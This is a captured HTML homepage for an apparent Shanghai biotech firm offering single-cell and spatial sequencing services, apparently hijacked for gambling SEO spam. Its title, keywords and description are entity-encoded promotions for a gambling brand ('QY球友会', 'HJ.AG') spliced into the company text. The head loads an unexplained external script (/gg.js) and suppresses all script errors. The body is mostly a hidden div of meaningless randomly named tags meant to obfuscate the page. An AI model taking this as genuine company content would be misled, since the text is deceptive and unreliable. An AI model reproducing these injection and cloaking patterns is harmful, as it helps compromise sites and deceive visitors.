

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whmkkj.cn/
body_size: 46041
content:
<!DOCTYPE html>
<html lang="en">
<head>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta http-equiv="X-UA-Compatible" content="IE=9"/>
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=no">
    <meta name="MSSmartTagsPreventParsing" content="true"/>
    <meta name="robots" content="all"/>
    <meta name="keywords" content="&#81;&#89;&#29699;&#21451;&#20250;&#44;&#21315;&#20159;&#29699;&#21451;&#20250;" />
    <meta name="description" content="&#27426;&#36814;&#33669;&#20020;&#9619;&#81;&#89;&#29699;&#21451;&#20250;&#8226;&#36149;&#23486;&#12304;&#72;&#74;&#46;&#65;&#71;&#12305;&#10004;&#27491;&#29256;&#23448;&#32593;&#44;&#21313;&#20116;&#24180;&#20449;&#35465;&#25512;&#33616;&#65281;&#23433;&#20840;&#12289;&#20844;&#27491;&#12289;&#36879;&#26126;&#12289;&#81;&#89;&#29699;&#21451;&#20250;&#29983;&#29289;&#20840;&#31216;&#19978;&#28023;&#81;&#89;&#29699;&#21451;&#20250;&#29983;&#29289;&#25216;&#26415;&#26377;&#38480;&#20844;&#21496;&#65292;&#22312;&#29983;&#21629;&#31185;&#23398;&#39046;&#22495;&#20026;&#31185;&#30740;&#24037;&#20316;&#32773;&#25552;&#20379;&#25216;&#26415;&#25903;&#25345;&#21450;&#26381;&#21153;&#12289;&#31185;&#30740;&#35797;&#21058;&#20135;&#21697;&#30340;&#20844;&#21496;&#12290;&#20195;&#29702;&#116;&#111;&#98;&#105;&#116;&#101;&#99;&#35797;&#21058;&#30340;&#38144;&#21806;&#19982;&#21806;&#21518;&#26381;&#21153;&#31561;&#12290;&#32593;&#22336;&#26159;&#22810;&#23569;&#124;&#32593;&#22336;&#22823;&#20840;&#124;&#32447;&#19978;&#24179;&#21488;&#124;&#22312;&#32447;&#28216;&#25103;&#124;&#23458;&#26381;&#124;&#27880;&#20876;&#124;&#30331;&#24405;&#124;&#20837;&#21475;&#124;&#19979;&#36733;&#124;&#24179;&#21488;&#124;&#23448;&#32593;&#124;&#32593;&#39029;&#29256;&#124;&#26368;&#26032;&#29256;&#47;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#47;&#24179;&#21488;&#25903;&#25345;&#119;&#101;&#98;&#47;&#104;&#53;&#47;&#26356;&#26377;&#105;&#111;&#115;&#47;&#97;&#110;&#100;&#114;&#111;&#105;&#100;&#21407;&#29983;&#65;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#12290;">
    <meta name="author" content="生物360(www.bio360.net)">
    <meta property="og:locale" content="zh_CN"/>
    <meta property="og:site_name" content="&#81;&#89;&#29699;&#21451;&#20250;生物"/>
    <meta property="og:url" content="//whmkkj.cn/"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司"/>
    <meta property="og:description" content="&#81;&#89;&#29699;&#21451;&#20250;生物全称上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司，在生命科学领域为科研工作者提供技术支持及服务、科研试剂产品的公司。主营业务：单细胞测序、单细胞核测序、单细胞ATAC测序、单细胞TCR测序、单细胞BCR测序、空间基因测序、空间转录组测序、FFPE空间转录组测序等，多组学科研技术服务，自研伯优试剂及代理Agilent试剂、代理Tobitec试剂的销售与售后服务等。"/>
    <meta property="og:image" content=""/>
    
    <meta name="csrf-token" content="SSOfFkS2HItoUj09g4NBijSnZy3Cw5wQ8QxhcQsT">
    <title>&#81;&#89;&#29699;&#21451;&#20250;&#183;&#65288;&#21315;&#20159;&#29699;&#21451;&#20250;&#65289;&#39318;&#39029;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script>

    
    <link rel="shortcut icon" href="//whmkkj.cn/favicon.ico" type="image/x-icon">
    
    <link rel="stylesheet" href="//whmkkj.cn/css/bootstrap.css">
    <link rel="stylesheet" href="//whmkkj.cn/css/animate.css">
    <link rel="stylesheet" href="//whmkkj.cn/vendor/laravel-admin/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="//whmkkj.cn/css/common.css">
    <link rel="stylesheet" href="//whmkkj.cn/css/pc.css" media="screen and (min-width: 768px)">
    <link rel="stylesheet" href="//whmkkj.cn/css/wap.css" media="screen and (max-width: 768px)">
    <link rel="stylesheet" href="//whmkkj.cn/css/swiper.min.css">


    
    
    <script type="text/javascript" src="//whmkkj.cn/js/jquery.min.js"></script>
    <script type="text/javascript" src="//whmkkj.cn/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//whmkkj.cn/js/bootstrap-hover-dropdown.js"></script>
    <script type="text/javascript" src="//whmkkj.cn/js/common.js"></script>
    <script type="text/javascript" src="//whmkkj.cn/js/swiper.jquery.min.js"></script>
    
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="bg-color"><h1><a href="http://www.whmkkj.cn/">&#81;&#89;&#29699;&#21451;&#20250;</a></h1><div id="pl_css_ganrao" style="display:none;">
<pre id='xvFIF'><p id='yyrrC'><span id='LXwrk'></span></p></pre>
<td id='DtDW2'></td><pre class='4HBJi'></pre>
<th></th><tr class='KOqqF'></tr><p id='YLGLJ'><td id='7HRZO'><p class='CZnXn'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='T8hQ4'><p id='597RN'><span id='Z57z5'></span></p></pre>
<td id='ThbWO'></td><pre class='arURo'></pre>
<th></th><tr class='6LOiy'></tr><p id='duNwz'><td id='NHKxL'><p class='1OZ9T'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='bKs55'><p id='vXBjn'><span id='CmzB8'></span></p></pre>
<td id='ttYsJ'></td><pre class='FqKaq'></pre>
<th></th><tr class='mHOlX'></tr><p id='vBW8m'><td id='vsTod'><p class='q4Ej7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Bhizr'><p id='H1Hyo'><span id='VasOR'></span></p></pre>
<td id='Xipw2'></td><pre class='bzCpM'></pre>
<th></th><tr class='aJKpt'></tr><p id='MVBdZ'><td id='fyo4q'><p class='E5yTA'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='uafGp'><p id='hNir6'><span id='bP4Xr'></span></p></pre>
<td id='8qsfL'></td><pre class='0JpYM'></pre>
<th></th><tr class='z5wfw'></tr><p id='gbTYr'><td id='aEd0l'><p class='0NjhY'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='AFAMs'><p id='oMshA'><span id='VVq41'></span></p></pre>
<td id='nqc5Y'></td><pre class='06eFq'></pre>
<th></th><tr class='Cms5M'></tr><p id='wzham'><td id='5DUXi'><p class='ESMxG'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pojj8'><p id='SKpsY'><span id='EA6vZ'></span></p></pre>
<td id='btyFe'></td><pre class='vNpR6'></pre>
<th></th><tr class='UGpVu'></tr><p id='qtQ0b'><td id='ocj74'><p class='VkYmS'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='DIy8h'><p id='ktgtl'><span id='L9Cnn'></span></p></pre>
<td id='mvD9H'></td><pre class='kT6uL'></pre>
<th></th><tr class='9kCLs'></tr><p id='lZd0B'><td id='lisOk'><p class='7mxXz'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='qK6SR'><p id='AR1OH'><span id='UMdwi'></span></p></pre>
<td id='02Faa'></td><pre class='W6DVb'></pre>
<th></th><tr class='dcYYK'></tr><p id='9vh6u'><td id='ypU53'><p class='E0yCR'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Je7Fk'><p id='fRxXN'><span id='uhjQN'></span></p></pre>
<td id='x3ceJ'></td><pre class='yEibU'></pre>
<th></th><tr class='UhLhG'></tr><p id='XHbeC'><td id='0gsNF'><p class='q9usa'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='qgdqE'><p id='L7u4s'><span id='f66VA'></span></p></pre>
<td id='9gprZ'></td><pre class='XfeoO'></pre>
<th></th><tr class='rJyJs'></tr><p id='Ak1aD'><td id='OeuN5'><p class='1niWx'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dlHnG'><p id='kScCn'><span id='kbYMn'></span></p></pre>
<td id='bIVK2'></td><pre class='5f5rV'></pre>
<th></th><tr class='4VMw0'></tr><p id='K8s2K'><td id='fclch'><p class='RhyXs'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='MpRz3'><p id='rCH5C'><span id='9rqBN'></span></p></pre>
<td id='ygPCM'></td><pre class='nT8ch'></pre>
<th></th><tr class='0xSDk'></tr><p id='XRg9j'><td id='OemES'><p class='iAxzM'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='YVTzS'><p id='LB6kf'><span id='4sPs3'></span></p></pre>
<td id='5TeUO'></td><pre class='qkss9'></pre>
<th></th><tr class='u5lUE'></tr><p id='WvHAt'><td id='oNtUI'><p class='wV73p'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='vy4LX'><p id='zwNUv'><span id='ODBAy'></span></p></pre>
<td id='QplPt'></td><pre class='IUp0O'></pre>
<th></th><tr class='qzuls'></tr><p id='EozcN'><td id='6aK7f'><p class='ARWeP'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Vm4v3'><p id='gKqJR'><span id='Kj57G'></span></p></pre>
<td id='0cBC1'></td><pre class='zdyXC'></pre>
<th></th><tr class='QOoK4'></tr><p id='19ku4'><td id='eG9tl'><p class='591vc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='WfOAg'><p id='yptnp'><span id='RYg3l'></span></p></pre>
<td id='CwPP2'></td><pre class='M9KdC'></pre>
<th></th><tr class='Ddir7'></tr><p id='BmdUQ'><td id='KaYEF'><p class='KO7em'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pAfhS'><p id='HskDz'><span id='XEK8M'></span></p></pre>
<td id='uhbrX'></td><pre class='EVvmL'></pre>
<th></th><tr class='BIlkq'></tr><p id='9bG1n'><td id='d8bIy'><p class='jbJu3'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='fz12k'><p id='DMPqR'><span id='Ee4Fr'></span></p></pre>
<td id='0ganB'></td><pre class='V9TUJ'></pre>
<th></th><tr class='wfC4O'></tr><p id='ClatF'><td id='bRuaX'><p class='vwpjS'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='9eFry'><p id='cbw4g'><span id='gPgrX'></span></p></pre>
<td id='xjWMo'></td><pre class='sdJap'></pre>
<th></th><tr class='sW0zg'></tr><p id='zTKbL'><td id='rKlEL'><p class='AZhny'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='vKcmA'><p id='mKM5z'><span id='5FFbg'></span></p></pre>
<td id='qb7XR'></td><pre class='xfeQG'></pre>
<th></th><tr class='W9rbX'></tr><p id='D7vL5'><td id='RTX95'><p class='ZhPMQ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Vfjyu'><p id='y3uGb'><span id='qFwPO'></span></p></pre>
<td id='nsKg7'></td><pre class='9j4hy'></pre>
<th></th><tr class='Ho932'></tr><p id='pzC0U'><td id='QY4Ry'><p class='KLZJN'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='lxhuQ'><p id='GGIQS'><span id='Llc0X'></span></p></pre>
<td id='k5BOV'></td><pre class='1dx68'></pre>
<th></th><tr class='zy4Sv'></tr><p id='wutDm'><td id='jgNmv'><p class='T1Wqi'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='FW54o'><p id='PklYX'><span id='i0mxq'></span></p></pre>
<td id='hN1uw'></td><pre class='r2IWN'></pre>
<th></th><tr class='erotc'></tr><p id='0qgWC'><td id='NE0DP'><p class='mjFQd'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='k5q6n'><p id='faC42'><span id='Nnhqk'></span></p></pre>
<td id='y62VX'></td><pre class='34z6N'></pre>
<th></th><tr class='NNwOk'></tr><p id='iw3SD'><td id='jatg7'><p class='0Yn6Z'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='zwTtq'><p id='qrU3l'><span id='rEvrJ'></span></p></pre>
<td id='BNXTS'></td><pre class='quyXa'></pre>
<th></th><tr class='yLVYY'></tr><p id='dPEfo'><td id='q5cy4'><p class='2LaHm'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='OPbGE'><p id='vbDmI'><span id='e97t3'></span></p></pre>
<td id='OF6eh'></td><pre class='Lapdt'></pre>
<th></th><tr class='HKzZ2'></tr><p id='Ou2Kv'><td id='SKpuC'><p class='cmrHj'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='s9TFo'><p id='vQ7zL'><span id='OA8n8'></span></p></pre>
<td id='VLOu4'></td><pre class='Ugv8j'></pre>
<th></th><tr class='eqKLf'></tr><p id='zTR5a'><td id='I14LF'><p class='9yC0R'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='sNbwR'><p id='AI7Oy'><span id='lNVvk'></span></p></pre>
<td id='ffuum'></td><pre class='6Tcmy'></pre>
<th></th><tr class='5SdY6'></tr><p id='vOvq2'><td id='Bon5O'><p class='1WcFZ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='6eIAA'><p id='3dhXW'><span id='IKZ9X'></span></p></pre>
<td id='SFhTd'></td><pre class='HsFDT'></pre>
<th></th><tr class='13APv'></tr><p id='iQGxD'><td id='ZjMyd'><p class='rGHDt'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='1zpg6'><p id='vOtCr'><span id='NJeRK'></span></p></pre>
<td id='aNCCN'></td><pre class='3dCE8'></pre>
<th></th><tr class='I3TQV'></tr><p id='aUbk3'><td id='BMtU0'><p class='Ewdf1'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='qf5Xc'><p id='Oee1A'><span id='X8Ujw'></span></p></pre>
<td id='D5NRq'></td><pre class='3H5Zj'></pre>
<th></th><tr class='xtSDj'></tr><p id='F0wOR'><td id='D87Nh'><p class='7PlTf'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='D2kxF'><p id='JTwY8'><span id='SkfOP'></span></p></pre>
<td id='uwLR5'></td><pre class='XKgC4'></pre>
<th></th><tr class='F90Ku'></tr><p id='nwkTP'><td id='Gju8J'><p class='WMHR9'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='s3r9W'><p id='KeDYr'><span id='3VSDa'></span></p></pre>
<td id='KTWEU'></td><pre class='wav0j'></pre>
<th></th><tr class='kbNii'></tr><p id='kdyDK'><td id='MRbXT'><p class='i3vCW'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='UB289'><p id='c1c7L'><span id='sGsYL'></span></p></pre>
<td id='IAvQg'></td><pre class='Zwo4x'></pre>
<th></th><tr class='4R9UL'></tr><p id='EO4my'><td id='TkQjf'><p class='uaB3s'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='gymll'><p id='RHPv8'><span id='xn9Je'></span></p></pre>
<td id='u2svh'></td><pre class='NNgA3'></pre>
<th></th><tr class='yUlKW'></tr><p id='Y5wKr'><td id='EFXJ4'><p class='80Hob'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='GmgeU'><p id='CSgUP'><span id='CsWtW'></span></p></pre>
<td id='8veJi'></td><pre class='C2xrK'></pre>
<th></th><tr class='ZeSBk'></tr><p id='Nf2yv'><td id='mNhZt'><p class='gYL6Y'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='mSDX7'><p id='L68gI'><span id='PYYE6'></span></p></pre>
<td id='y0OKb'></td><pre class='wBx8J'></pre>
<th></th><tr class='tooqc'></tr><p id='OpBDx'><td id='hK6FI'><p class='RiV1Q'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='yYM56'><p id='gja4B'><span id='VuFnN'></span></p></pre>
<td id='xQRd4'></td><pre class='zxvhX'></pre>
<th></th><tr class='Xejct'></tr><p id='oPHql'><td id='ELuv6'><p class='EpHbM'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='WfR3k'><p id='bAR7r'><span id='aDFgh'></span></p></pre>
<td id='ca9Km'></td><pre class='fXpci'></pre>
<th></th><tr class='Wwwiz'></tr><p id='kZtEb'><td id='Sxr3s'><p class='Y9K0k'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='bgnn4'><p id='Eq8ZG'><span id='9ZOTx'></span></p></pre>
<td id='OdJHh'></td><pre class='ljafz'></pre>
<th></th><tr class='PTgry'></tr><p id='gnp3h'><td id='Qijp5'><p class='43E8c'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='3SHEO'><p id='Uzd30'><span id='2fiXn'></span></p></pre>
<td id='VkQAA'></td><pre class='VKWMR'></pre>
<th></th><tr class='F5tMn'></tr><p id='tPdcH'><td id='8lMNO'><p class='Rkx3p'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='K0vbj'><p id='TmdHr'><span id='s65Wi'></span></p></pre>
<td id='ZfAOQ'></td><pre class='mcgqq'></pre>
<th></th><tr class='JIcWS'></tr><p id='Lm4xh'><td id='FIsCD'><p class='gLFVo'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='bqZEY'><p id='MTSmc'><span id='I4fUJ'></span></p></pre>
<td id='ljrZQ'></td><pre class='fbHPM'></pre>
<th></th><tr class='qX9lJ'></tr><p id='LHvbp'><td id='tSI8g'><p class='2ERuJ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='MDH3s'><p id='8uQfj'><span id='0Tk3H'></span></p></pre>
<td id='YVHNB'></td><pre class='bIdFq'></pre>
<th></th><tr class='CLtSY'></tr><p id='Lumfa'><td id='Wpf3L'><p class='r1q3p'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='JHQzr'><p id='g7d4I'><span id='eAbMZ'></span></p></pre>
<td id='wa8qI'></td><pre class='PGe2V'></pre>
<th></th><tr class='IPObk'></tr><p id='krlqQ'><td id='664AR'><p class='OqtH7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='woDco'><p id='q40uK'><span id='cDYOS'></span></p></pre>
<td id='ArbTx'></td><pre class='WpU65'></pre>
<th></th><tr class='BgGJ4'></tr><p id='ynG6y'><td id='umMX4'><p class='rs1QN'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='CgpRq'><p id='woKjk'><span id='hEHiX'></span></p></pre>
<td id='kwAAl'></td><pre class='Z73qy'></pre>
<th></th><tr class='nPoZg'></tr><p id='DydrC'><td id='u2YsG'><p class='jNwVq'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='1OE0S'><p id='52AEY'><span id='Fo9td'></span></p></pre>
<td id='QaUdQ'></td><pre class='TAqPC'></pre>
<th></th><tr class='tHi4c'></tr><p id='lJh0I'><td id='Ilogl'><p class='L8IC7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='g3FpZ'><p id='j4teH'><span id='AyYHz'></span></p></pre>
<td id='xTGCM'></td><pre class='7g0UE'></pre>
<th></th><tr class='FVN2e'></tr><p id='V2XSv'><td id='Ac4e3'><p class='spcBi'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='kwRRY'><p id='3Bg1a'><span id='03UUu'></span></p></pre>
<td id='ypCaV'></td><pre class='IKgl0'></pre>
<th></th><tr class='v1CKt'></tr><p id='QeHMt'><td id='id7cm'><p class='uV8Rv'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='HriTE'><p id='cXcPJ'><span id='JqFRD'></span></p></pre>
<td id='b0FGu'></td><pre class='6viAl'></pre>
<th></th><tr class='utzYB'></tr><p id='XNy1B'><td id='dRSgq'><p class='3b2cU'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='3IoJk'><p id='upAxA'><span id='mjRIj'></span></p></pre>
<td id='TyooV'></td><pre class='72Pqz'></pre>
<th></th><tr class='tqzpB'></tr><p id='4DfQs'><td id='We1Nh'><p class='Imbzp'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5ak7H'><p id='EXNrX'><span id='a39j1'></span></p></pre>
<td id='eZl6G'></td><pre class='Sdapx'></pre>
<th></th><tr class='OIKgn'></tr><p id='U1pbE'><td id='tgDS8'><p class='f1Y4r'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='4gQXc'><p id='Saf4G'><span id='105J3'></span></p></pre>
<td id='6nGdd'></td><pre class='kN8PG'></pre>
<th></th><tr class='8wD8A'></tr><p id='3ph8D'><td id='H2WeE'><p class='TUvEN'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='tl4Zb'><p id='3tU1h'><span id='pjbqe'></span></p></pre>
<td id='wHiCO'></td><pre class='L37fv'></pre>
<th></th><tr class='eACJu'></tr><p id='zrCbn'><td id='WCN6I'><p class='IFr1o'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='y1G0i'><p id='lM4Zc'><span id='BoYE8'></span></p></pre>
<td id='B1kFS'></td><pre class='9Q0ds'></pre>
<th></th><tr class='45m5f'></tr><p id='fLg27'><td id='n5DBi'><p class='WyM9V'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='HOj8g'><p id='SuVhp'><span id='R2CQo'></span></p></pre>
<td id='rA9U7'></td><pre class='Zi7HU'></pre>
<th></th><tr class='HxTx6'></tr><p id='JearV'><td id='oUoXx'><p class='U19Lp'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='wBXm2'><p id='wz3c7'><span id='zRMnJ'></span></p></pre>
<td id='uLymP'></td><pre class='N1k6a'></pre>
<th></th><tr class='Gllxl'></tr><p id='0jvry'><td id='fKGFJ'><p class='kl9vv'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Gibnc'><p id='jBW6M'><span id='Fq3mu'></span></p></pre>
<td id='koF17'></td><pre class='qwuYE'></pre>
<th></th><tr class='Ue3MF'></tr><p id='B2ZJD'><td id='yj8uc'><p class='HwzP3'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='YSuly'><p id='7Qiyf'><span id='kYnTr'></span></p></pre>
<td id='eJkAk'></td><pre class='OBsS6'></pre>
<th></th><tr class='bqkXz'></tr><p id='58O6Q'><td id='cURoJ'><p class='VSADt'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='K7oc9'><p id='9m0Fo'><span id='xzLpx'></span></p></pre>
<td id='QFu0l'></td><pre class='njrdo'></pre>
<th></th><tr class='t361z'></tr><p id='6aYzv'><td id='ebhZA'><p class='R8jRs'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='NiB14'><p id='pyBsf'><span id='BPlXO'></span></p></pre>
<td id='gqifs'></td><pre class='wKl4s'></pre>
<th></th><tr class='OyFID'></tr><p id='p0JUL'><td id='lAf8k'><p class='HIGt5'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='z1tlu'><p id='BZez7'><span id='c7HHo'></span></p></pre>
<td id='133Z1'></td><pre class='BfAmD'></pre>
<th></th><tr class='Qlk6U'></tr><p id='Xe304'><td id='Xeuob'><p class='A6kYI'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='o3HSt'><p id='OQRDD'><span id='uzhRO'></span></p></pre>
<td id='qOjPi'></td><pre class='9eIOB'></pre>
<th></th><tr class='WIOXz'></tr><p id='F6MNp'><td id='XNBLf'><p class='hxyGJ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='y8MJV'><p id='WWFQK'><span id='ju4rH'></span></p></pre>
<td id='gc4d8'></td><pre class='zWDC1'></pre>
<th></th><tr class='NmHJa'></tr><p id='KPbed'><td id='Z7ecN'><p class='SA7cf'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='DUke0'><p id='fDvIk'><span id='LDjTi'></span></p></pre>
<td id='Jp6Pa'></td><pre class='DsYoS'></pre>
<th></th><tr class='j82zo'></tr><p id='01Bwx'><td id='3cDK6'><p class='guD5C'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='vXv4e'><p id='DErcL'><span id='l67vZ'></span></p></pre>
<td id='hM6tl'></td><pre class='UcWvp'></pre>
<th></th><tr class='GVuU4'></tr><p id='jZ5Vw'><td id='wM8vV'><p class='EJyVm'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='8ghUX'><p id='EzjSR'><span id='ta0OH'></span></p></pre>
<td id='RkGjC'></td><pre class='wbk0D'></pre>
<th></th><tr class='FOJIR'></tr><p id='lNbjs'><td id='AOK7y'><p class='TPlec'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='vMtXd'><p id='ucps1'><span id='77hrs'></span></p></pre>
<td id='1ZKbG'></td><pre class='Q01wh'></pre>
<th></th><tr class='dKJUS'></tr><p id='QZg7h'><td id='3uWEx'><p class='ixTtv'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='EGsOH'><p id='5ekHw'><span id='wW7Qa'></span></p></pre>
<td id='UCEJj'></td><pre class='gZljz'></pre>
<th></th><tr class='FdgOy'></tr><p id='spGaN'><td id='Gr6mY'><p class='LPIKU'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='fxfEM'><p id='P3kjo'><span id='Ovjoc'></span></p></pre>
<td id='29Fjd'></td><pre class='hq7dD'></pre>
<th></th><tr class='DHsVI'></tr><p id='BqLyu'><td id='i8LbS'><p class='zfxV9'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='lhQk7'><p id='MjzGN'><span id='ZBcaj'></span></p></pre>
<td id='iKzLX'></td><pre class='xTU54'></pre>
<th></th><tr class='5xDAN'></tr><p id='b3kes'><td id='v1hY6'><p class='r2eUF'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Q6K2J'><p id='ZQV9L'><span id='BwWqc'></span></p></pre>
<td id='pQ03M'></td><pre class='7q8SY'></pre>
<th></th><tr class='rCKQF'></tr><p id='GOayn'><td id='9WL1Y'><p class='vhmD1'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='9d1WP'><p id='L3miI'><span id='A93ds'></span></p></pre>
<td id='wgfCe'></td><pre class='Wwxdd'></pre>
<th></th><tr class='Deier'></tr><p id='ZeD21'><td id='oMYa5'><p class='OC21X'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='a4IIC'><p id='obUyd'><span id='LQXSm'></span></p></pre>
<td id='HTi2T'></td><pre class='vEand'></pre>
<th></th><tr class='UrfHA'></tr><p id='uFHqd'><td id='JFJMc'><p class='YtfXo'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='HZgYx'><p id='5uagB'><span id='F3vER'></span></p></pre>
<td id='86m8T'></td><pre class='giGOM'></pre>
<th></th><tr class='bkFY6'></tr><p id='bzn9G'><td id='6lrkG'><p class='0FAZH'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Qje5f'><p id='3hhdi'><span id='zsBlv'></span></p></pre>
<td id='UYllz'></td><pre class='gPx9W'></pre>
<th></th><tr class='VOcBU'></tr><p id='KSRg7'><td id='2fLTc'><p class='5sjZh'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='MTfYV'><p id='ktozB'><span id='bWgit'></span></p></pre>
<td id='oePtH'></td><pre class='QLvpE'></pre>
